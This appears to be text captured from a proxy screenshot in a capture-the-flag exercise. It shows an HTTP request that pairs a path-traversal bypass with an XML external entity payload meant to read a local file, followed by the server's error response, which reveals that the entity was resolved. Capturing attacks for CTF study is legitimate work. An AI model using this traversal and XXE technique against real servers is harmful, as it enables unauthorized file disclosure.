 Request
Pretty Raw Hex \n Select extension...
1 POST /health../%2e%2e;/api/data HTTP/1.1
2 Host: orange.2021.ctf.cyhub.am
3 User-Agent: Fuzz Faster U Fool v1.3.1-dev
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: application/xml
7 Content-Length: 132
8
9 <?xml version="1.0" ?>
10 <!DOCTYPE r [
11 <!ELEMENT r ANY >
12 <!ENTITY sp SYSTEM "file:///usr/home/app/OrangeTask/asd">
13 ]>
14 <r>
&sp;
</r>
Response
Pretty Raw Hex Render \n Se
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 28 Nov 2021 03:59:38 GMT
4 Content-Type: text/plain;charset=utf-8
5 Content-Length: 56
6 Connection: close
7
8 /usr/home/app/OrangeTask/asd (No such file or directory)